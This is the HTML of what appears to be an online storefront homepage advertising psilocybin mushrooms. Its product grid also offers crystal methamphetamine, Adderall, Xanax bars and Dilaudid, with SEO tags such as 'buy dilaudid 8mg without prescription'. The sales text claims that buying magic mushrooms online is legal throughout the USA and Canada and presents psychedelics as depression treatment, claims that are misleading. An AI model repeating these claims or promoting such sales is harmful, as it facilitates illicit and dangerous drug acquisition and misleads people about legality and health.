	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-163"><a href="https://psilocybinshroomshop.org/product-category/mushroom-capsules-and-gummies">Mushroom Capsules/Gummies</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-155"><a href="https://psilocybinshroomshop.org/product-category/dried-mushrooms">Dried Mushrooms</a></li>
	<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161"><a href="https://psilocybinshroomshop.org/product-category/magic-truffles">Magic Truffles</a></li>
	<li id="menu-item-3690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3690"><a href="https://psilocybinshroomshop.org/product-category/synthetic-cannabinoids">Synthetic Cannabinoids</a></li>
	<li id="menu-item-3202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3202"><a href="https://psilocybinshroomshop.org/product-category/herbal-incense">Herbal Incense</a></li>
	<li id="menu-item-4121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4121"><a href="https://psilocybinshroomshop.org/product-category/anxiety-pills">Anxiety Pills</a></li>
	<li id="menu-item-3864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3864"><a href="https://psilocybinshroomshop.org/product-category/research-chemicals">Research Chemicals</a></li>
</ul>
</li>
<li id="menu-item-2976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2976 menu-item-design-default"><a href="https://psilocybinshroomshop.org/payment-guide" class="nav-top-link">PAYMENT GUIDE</a></li>
<li id="menu-item-2974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2974 menu-item-design-default"><a href="https://psilocybinshroomshop.org/about-us" class="nav-top-link">About Us</a></li>
<li id="menu-item-2973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2973 menu-item-design-default"><a href="https://psilocybinshroomshop.org/contact-us" class="nav-top-link">Contact Us</a></li>
<li id="menu-item-2980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2980 menu-item-design-default"><a href="https://psilocybinshroomshop.org/customer-reviews" class="nav-top-link">Customer Reviews</a></li>
<li id="menu-item-4071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4071 menu-item-design-default"><a href="https://psilocybinshroomshop.org/category/uncategorized" class="nav-top-link">Blogs</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
	<div class="header-button">	<a href="#" aria-label="Search" class="icon primary button round is-small"><i class="icon-search" ></i></a>
	</div>	<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://psilocybinshroomshop.org/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
<li class="account-item has-icon
    "
>

<a href="https://psilocybinshroomshop.org/my-account"
    class="nav-top-link nav-top-not-logged-in "
    data-open="#login-form-popup"  >
    <span>
    Login      </span>
  
</a>



</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://psilocybinshroomshop.org/cart" title="Cart" class="header-cart-link is-small">


<span class="header-cart-title">
   Cart   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://psilocybinshroomshop.org/cart" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">


<div id="content" role="main" class="content-area">

		
			<div class="row"  id="row-188927452">

	<div id="col-441643812" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

  <div class="banner has-hover" id="banner-497038973">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-1764782283" class="text-box banner-layer x5 md-x5 lg-x5 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text box-shadow-3">
              
              <div class="text-inner text-left">
                  
<h2>Magic Mushrooms for Sale near me</h2>
<div></div>
<div>Can <a href="https://psilocybinshroomshop.org/">magic mushrooms for sale near me</a> help treat depression? Several researchers are discovering that magic mushrooms can act as antidepressants with fewer side effects than conventional ones.</div>
<a href="https://psilocybinshroomshop.org/shop/" target="_self" class="button primary">
    <span>ORDER NOW</span>
  </a>

              </div>
           </div>
                            
<style>
#text-box-1764782283 .text-box-content {
  background-color: rgb(255, 255, 255);
  font-size: 100%;
}
#text-box-1764782283 .text-inner {
  padding: 30px 30px 30px 30px;
}
#text-box-1764782283 {
  width: 60%;
}
@media (min-width:550px) {
  #text-box-1764782283 {
    width: 40%;
  }
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-497038973 {
  padding-top: 500px;
  background-color: rgb(255, 255, 255);
}
#banner-497038973 .bg.bg-loaded {
  background-image: url(https://psilocybinshroomshop.org/wp-content/uploads/2025/01/mushroom-dispensary-1024x534.png);
}
#banner-497038973 .overlay {
  background-color: rgba(190, 190, 190, 0.2);
}
#banner-497038973 .bg {
  background-position: 42% 30%;
}
#banner-497038973 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#banner-497038973 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
  </div>


		</div>
					</div>

	
</div>
<div class="row"  id="row-801574766">

	<div id="col-390345319" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<div class="row"  id="row-364401997">

	<div id="col-641590505" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_136953484">
								<div class="img-inner dark" >
			<img fetchpriority="high" decoding="async" width="477" height="167" src="https://psilocybinshroomshop.org/wp-content/uploads/2022/08/btc-logo.jpeg" class="attachment-large size-large" alt="Magic Mushrooms for sale near me" srcset="https://psilocybinshroomshop.org/wp-content/uploads/2022/08/btc-logo.jpeg 477w, https://psilocybinshroomshop.org/wp-content/uploads/2022/08/btc-logo-300x105.jpeg 300w" sizes="(max-width: 477px) 100vw, 477px" />						
					</div>
								
<style>
#image_136953484 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-881865682" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1841957397">
								<div class="img-inner dark" >
			<img decoding="async" width="518" height="448" src="https://psilocybinshroomshop.org/wp-content/uploads/2022/07/2.png" class="attachment-large size-large" alt="Magic Mushrooms for sale near me" srcset="https://psilocybinshroomshop.org/wp-content/uploads/2022/07/2.png 518w, https://psilocybinshroomshop.org/wp-content/uploads/2022/07/2-300x259.png 300w" sizes="(max-width: 518px) 100vw, 518px" />						
					</div>
								
<style>
#image_1841957397 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-1301392469" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_2073153804">
								<div class="img-inner dark" >
			<img decoding="async" width="610" height="449" src="https://psilocybinshroomshop.org/wp-content/uploads/2022/08/secure-payment.png" class="attachment-large size-large" alt="Magic Mushrooms for sale near me" srcset="https://psilocybinshroomshop.org/wp-content/uploads/2022/08/secure-payment.png 610w, https://psilocybinshroomshop.org/wp-content/uploads/2022/08/secure-payment-300x221.png 300w, https://psilocybinshroomshop.org/wp-content/uploads/2022/08/secure-payment-600x442.png 600w" sizes="(max-width: 610px) 100vw, 610px" />						
					</div>
								
<style>
#image_2073153804 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-865843221" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_186675296">
								<div class="img-inner dark" >
			<img loading="lazy" decoding="async" width="840" height="443" src="https://psilocybinshroomshop.org/wp-content/uploads/2025/01/paypal-cryptocurrency-merchants.jpg" class="attachment-large size-large" alt="Magic Mushrooms for sale near me" srcset="https://psilocybinshroomshop.org/wp-content/uploads/2025/01/paypal-cryptocurrency-merchants.jpg 840w, https://psilocybinshroomshop.org/wp-content/uploads/2025/01/paypal-cryptocurrency-merchants-300x158.jpg 300w, https://psilocybinshroomshop.org/wp-content/uploads/2025/01/paypal-cryptocurrency-merchants-768x405.jpg 768w, https://psilocybinshroomshop.org/wp-content/uploads/2025/01/paypal-cryptocurrency-merchants-600x316.jpg 600w" sizes="auto, (max-width: 840px) 100vw, 840px" />						
					</div>
								
<style>
#image_186675296 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	
</div>
<h2 style="text-align: center;">Buy Magic Mushrooms | Magic Mushrooms for sale near me</h2>
<h3 style="text-align: left;"><strong>Order Magic Mushrooms Online at PsilocybinShroomShop</strong></h3>
<p style="text-align: left;">Discover a wide selection of premium-quality psychedelic products at Magic Mushroom Shop. From mushroom capsules and edibles to grow kits, magic truffles, and dried psilocybin mushrooms, we have everything you need to explore the world of magic mushrooms for sale near me.</p>
<h3 style="text-align: left;"><strong>Can You Legally Buy Magic Mushrooms in Colorado?</strong></h3>
<p style="text-align: left;">Yes, you can buy magic mushrooms online in the USA, including Colorado, Hawaii, US Virgin Island and Canada. We ensure discreet, reliable delivery of top-quality products with a 100% satisfaction guarantee.</p>
<h3 style="text-align: left;"><strong>Why Buy Magic Mushrooms Online?</strong></h3>
<p style="text-align: left;">Magic mushrooms are known for their ability to enhance perception, alter mood, and open the door to transformative experiences. These hallucinogens, also referred to as psychedelics, have shown promising potential in treating conditions like PTSD and depression.</p>
<p style="text-align: left;"><strong>Our Available Magic Mushroom Products</strong></p>
<ul style="text-align: left;">
<li><strong>Edible Mushrooms</strong></li>
<li><strong>Dried Mushrooms</strong></li>
<li><strong>Fresh Mushrooms</strong></li>
<li><strong>Magic Truffles</strong></li>
<li><strong>Mushroom Capsules</strong></li>
</ul>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-4074" src="https://psilocybinshroomshop.org/wp-content/uploads/2025/01/mushroom-dispensary1-300x225.jpg" alt="Magic Mushrooms for Sale near me" width="300" height="225" srcset="https://psilocybinshroomshop.org/wp-content/uploads/2025/01/mushroom-dispensary1-300x225.jpg 300w, https://psilocybinshroomshop.org/wp-content/uploads/2025/01/mushroom-dispensary1-768x576.jpg 768w, https://psilocybinshroomshop.org/wp-content/uploads/2025/01/mushroom-dispensary1-600x450.jpg 600w, https://psilocybinshroomshop.org/wp-content/uploads/2025/01/mushroom-dispensary1.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<h3 style="text-align: left;"><strong>Benefits of Magic Mushrooms</strong></h3>
<p style="text-align: left;"><a href="https://en.wikipedia.org/wiki/Psilocybin_mushroom" rel="nofollow noopener" target="_blank">Magic mushrooms</a> are not just for recreational use—they’re gaining recognition for their therapeutic benefits. From helping manage depression to addressing alcohol addiction, psychedelics could revolutionize mental health treatment.</p>
<h3 style="text-align: left;"><strong>Experience the Future of Psychedelic Therapy</strong></h3>
<p style="text-align: left;">Explore the possibilities of <a href="https://psilocybinshroomshop.org/shop">magic mushrooms today. Order online</a> with confidence and unlock the potential of these powerful natural substances.</p>
<div class="row"  id="row-1982481927">

	<div id="col-300080444" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<div class="row"  id="row-757078413">

	<div id="col-420600005" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<div class="woocommerce columns-4 "><div class="products row row-small large-columns-4 medium-columns-3 small-columns-2 has-shadow row-box-shadow-3 equalize-box">
<div class="product-small col has-hover product type-product post-3871 status-publish first instock product_cat-research-chemicals product_tag-best-place-to-buy-crystal-meth product_tag-blue-meth product_tag-bulk-wholesale-crystal-meth-from-canada product_tag-buy-crystal-meth product_tag-buy-crystal-meth-from-canada product_tag-buy-crystal-meth-from-usa product_tag-buy-crystal-meth-in-australia product_tag-buy-crystal-meth-in-europe product_tag-buy-crystal-meth-near-me product_tag-buy-methamphetamine product_tag-buy-methamphetamine-wholesale product_tag-buy-pure-crystal-meth product_tag-buying-crystal-meth product_tag-buying-methamphetamine-mail-delivery product_tag-crystal-meth-buy-online product_tag-crystal-meth-for-sale product_tag-crystal-meth-for-sale-online product_tag-how-to-make-crystal-meth product_tag-methamphetamine-for-sale product_tag-order-crystal-meth-from-canada product_tag-purchase-crystal-meth-from-canada product_tag-what-does-crystal-meth-look-like product_tag-where-can-i-buy-crystal-meth-near-me product_tag-where-to-buy-crystal-meth has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Sale!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://psilocybinshroomshop.org/product/buying-crystal-meth" aria-label="Crystal Methamphetamine (N-methylamphetamine)">
					<img loading="lazy" decoding="async" width="300" height="300" src="https://psilocybinshroomshop.org/wp-content/uploads/2024/02/meth6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Buy Crystal meth with bitcoin" srcset="https://psilocybinshroomshop.org/wp-content/uploads/2024/02/meth6-300x300.jpg 300w, https://psilocybinshroomshop.org/wp-content/uploads/2024/02/meth6-150x150.jpg 150w, https://psilocybinshroomshop.org/wp-content/uploads/2024/02/meth6-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img loading="lazy" decoding="async" width="300" height="300" src="https://psilocybinshroomshop.org/wp-content/uploads/2024/02/meth4-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="buying crystal meth" srcset="https://psilocybinshroomshop.org/wp-content/uploads/2024/02/meth4-300x300.jpg 300w, https://psilocybinshroomshop.org/wp-content/uploads/2024/02/meth4-150x150.jpg 150w, https://psilocybinshroomshop.org/wp-content/uploads/2024/02/meth4-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="3871" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Research Chemicals		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://psilocybinshroomshop.org/product/buying-crystal-meth" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Crystal Methamphetamine (N-methylamphetamine)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>80.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;80.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;50.00.</span></span>
</div><div class="add-to-cart-button"><a href="/?add-to-cart=3871" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3871" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-gloss" data-product_id="3871" data-product_sku="B6897562" aria-label="Add to cart: &ldquo;Crystal Methamphetamine (N-methylamphetamine)&rdquo;" rel="nofollow" data-success_message="&ldquo;Crystal Methamphetamine (N-methylamphetamine)&rdquo; has been added to your cart">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_3871" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-4113 status-publish instock product_cat-anxiety-pills product_tag-adderall-30mg-benefits product_tag-adderall-30mg-for-sale-in-los-angeles product_tag-adderall-30mg-for-sale-in-newyork product_tag-adderall-cognitive-enhancement product_tag-adderall-dosage-guide product_tag-adderall-focus-improvement product_tag-adderall-for-adhd product_tag-adderall-for-narcolepsy product_tag-adderall-prescription-information product_tag-adderall-side-effects product_tag-buy-adderall-30mg-in-alabama product_tag-buy-adderall-30mg-in-california product_tag-buy-adderall-30mg-in-canada product_tag-buy-adderall-30mg-in-miami product_tag-buy-adderall-30mg-in-orange-county product_tag-buy-adderall-30mg-in-san-deigo product_tag-buy-adderall-30mg-in-san-francisco product_tag-buying-adderall-30mg-in-las-vegas product_tag-cheap-adderall-30mg-for-sale-in-usa product_tag-order-adderall-30mg-in-phoenix product_tag-where-to-buy-adderall-30mg-in-europe has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Sale!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://psilocybinshroomshop.org/product/adderall-30mg-benefits" aria-label="Adderall 30mg">
					<img loading="lazy" decoding="async" width="300" height="300" src="https://psilocybinshroomshop.org/wp-content/uploads/2025/02/adderall-30mg-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Adderall 30mg" srcset="https://psilocybinshroomshop.org/wp-content/uploads/2025/02/adderall-30mg-300x300.jpg 300w, https://psilocybinshroomshop.org/wp-content/uploads/2025/02/adderall-30mg-150x150.jpg 150w, https://psilocybinshroomshop.org/wp-content/uploads/2025/02/adderall-30mg-100x100.jpg 100w, https://psilocybinshroomshop.org/wp-content/uploads/2025/02/adderall-30mg.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img loading="lazy" decoding="async" width="300" height="300" src="https://psilocybinshroomshop.org/wp-content/uploads/2025/02/Adderall2-300x300-1.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Adderall 30mg" srcset="https://psilocybinshroomshop.org/wp-content/uploads/2025/02/Adderall2-300x300-1.jpg 300w, https://psilocybinshroomshop.org/wp-content/uploads/2025/02/Adderall2-300x300-1-150x150.jpg 150w, https://psilocybinshroomshop.org/wp-content/uploads/2025/02/Adderall2-300x300-1-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4113" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Anxiety Pills		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://psilocybinshroomshop.org/product/adderall-30mg-benefits" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Adderall 30mg</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;12.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;8.00.</span></span>
</div><div class="add-to-cart-button"><a href="/?add-to-cart=4113" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4113" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-gloss" data-product_id="4113" data-product_sku="" aria-label="Add to cart: &ldquo;Adderall 30mg&rdquo;" rel="nofollow" data-success_message="&ldquo;Adderall 30mg&rdquo; has been added to your cart">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_4113" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-4133 status-publish instock product_cat-anxiety-pills product_tag-alprazolam-1mg-uses product_tag-benzodiazepine-medication product_tag-best-medication-for-panic-attacks product_tag-buy-xanax-1mg-in-orange-county product_tag-buy-xanax-bars-1mg product_tag-buy-xanax-bars-1mg-in-alabama product_tag-buy-xanax-bars-1mg-in-california product_tag-buy-xanax-bars-1mg-in-canada product_tag-buy-xanax-bars-1mg-in-detroit product_tag-buy-xanax-bars-1mg-in-miami product_tag-buy-xanax-bars-1mg-in-montreal-canada product_tag-buy-xanax-bars-1mg-in-north-carolina product_tag-buy-xanax-bars-1mg-in-omaha-nebraska product_tag-buy-xanax-bars-1mg-in-philadephia product_tag-buy-xanax-bars-1mg-in-san-deigo product_tag-buy-xanax-bars-1mg-in-san-francisco product_tag-buy-xanax-bars-1mg-in-seattle product_tag-buy-xanax-bars-1mg-in-south-carolina product_tag-buy-xanax-bars-1mg-in-toronto-canada product_tag-buy-xanax-bars-1mg-in-washington-d-c product_tag-buying-xanax-1mg-in-las-vegas product_tag-cheap-xanax-bars-1mg-for-sale-in-usa product_tag-how-to-use-xanax-safely product_tag-order-xanax-bars-1mg-in-phoenix product_tag-panic-disorder-treatment product_tag-where-to-buy-xanax-bars-1mg-in-europe product_tag-xanax-bars-1mg product_tag-xanax-bars-1mg-for-sale product_tag-xanax-bars-1mg-for-sale-in-los-angeles product_tag-xanax-bars-1mg-for-sale-in-newyork product_tag-xanax-for-anxiety product_tag-xanax-overdose-risks product_tag-xanax-side-effects product_tag-xanax-withdrawal-symptoms has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Sale!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://psilocybinshroomshop.org/product/xanax-bars-1mg" aria-label="Xanax bars 1mg">
					<img loading="lazy" decoding="async" width="300" height="300" src="https://psilocybinshroomshop.org/wp-content/uploads/2025/02/xanax3-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anxiety pills for sale in USA" srcset="https://psilocybinshroomshop.org/wp-content/uploads/2025/02/xanax3-300x300.jpeg 300w, https://psilocybinshroomshop.org/wp-content/uploads/2025/02/xanax3-1024x1024.jpeg 1024w, https://psilocybinshroomshop.org/wp-content/uploads/2025/02/xanax3-150x150.jpeg 150w, https://psilocybinshroomshop.org/wp-content/uploads/2025/02/xanax3-768x768.jpeg 768w, https://psilocybinshroomshop.org/wp-content/uploads/2025/02/xanax3-600x600.jpeg 600w, https://psilocybinshroomshop.org/wp-content/uploads/2025/02/xanax3-100x100.jpeg 100w, https://psilocybinshroomshop.org/wp-content/uploads/2025/02/xanax3.jpeg 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img loading="lazy" decoding="async" width="300" height="300" src="https://psilocybinshroomshop.org/wp-content/uploads/2025/02/Xanax-2mg-green-300x300.jpeg" class="show-on-hover absolute fill hide-for-small back-image" alt="Anxiety pills for sale in USA" srcset="https://psilocybinshroomshop.org/wp-content/uploads/2025/02/Xanax-2mg-green-300x300.jpeg 300w, https://psilocybinshroomshop.org/wp-content/uploads/2025/02/Xanax-2mg-green-150x150.jpeg 150w, https://psilocybinshroomshop.org/wp-content/uploads/2025/02/Xanax-2mg-green-100x100.jpeg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4133" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Anxiety Pills		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://psilocybinshroomshop.org/product/xanax-bars-1mg" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Xanax bars 1mg</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;8.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;4.00.</span></span>
</div><div class="add-to-cart-button"><a href="/?add-to-cart=4133" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4133" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-gloss" data-product_id="4133" data-product_sku="" aria-label="Add to cart: &ldquo;Xanax bars 1mg&rdquo;" rel="nofollow" data-success_message="&ldquo;Xanax bars 1mg&rdquo; has been added to your cart">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_4133" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-4141 status-publish last instock product_cat-anxiety-pills product_tag-affordable-dilaudid-8mg-for-chronic-pain-relief product_tag-best-online-pharmacy-for-dilaudid-8mg-purchase product_tag-best-place-to-buy-dilaudid-8mg product_tag-buy-dilaudid-8mg-in-alabama product_tag-buy-dilaudid-8mg-in-california product_tag-buy-dilaudid-8mg-in-canada product_tag-buy-dilaudid-8mg-in-detroit product_tag-buy-dilaudid-8mg-in-miami product_tag-buy-dilaudid-8mg-in-montreal-canada product_tag-buy-dilaudid-8mg-in-north-carolina product_tag-buy-dilaudid-8mg-in-omaha-nebraska product_tag-buy-dilaudid-8mg-in-orange-county product_tag-buy-dilaudid-8mg-in-philadephia product_tag-buy-dilaudid-8mg-in-san-deigo product_tag-buy-dilaudid-8mg-in-san-francisco product_tag-buy-dilaudid-8mg-in-seattle product_tag-buy-dilaudid-8mg-in-south-carolina product_tag-buy-dilaudid-8mg-in-toronto-canada product_tag-buy-dilaudid-8mg-in-washington-d-c product_tag-buy-dilaudid-8mg-near-me product_tag-buy-dilaudid-8mg-online product_tag-buy-dilaudid-8mg-without-prescription product_tag-buying-dilaudid-8mg-in-las-vegas product_tag-cheap-dilaudid-8mg-for-sale-in-usa product_tag-dilaudid-8mg-for-sale product_tag-dilaudid-8mg-for-sale-in-los-angeles product_tag-dilaudid-8mg-for-sale-in-newyork product_tag-dilaudid-8mg-for-sale-near-me product_tag-dilaudid-pain-relief-medication product_tag-how-to-buy-dilaudid-legally product_tag-how-to-get-a-prescription-for-dilaudid-8mg product_tag-hydromorphone-8mg-buy-online product_tag-hydromorphone-8mg-dosage-and-effects product_tag-is-it-legal-to-order-dilaudid-8mg-without-a-prescription product_tag-order-dilaudid-8mg-in-phoenix product_tag-order-dilaudid-8mg-without-prescription product_tag-purchase-dilaudid-8mg-safely product_tag-safe-online-pharmacies-for-dilaudid product_tag-where-can-i-buy-dilaudid-8mg-online product_tag-where-to-buy-dilaudid-8mg-in-europe has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Sale!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://psilocybinshroomshop.org/product/buy-dilaudid-8mg-online" aria-label="Dilaudid 8mg">
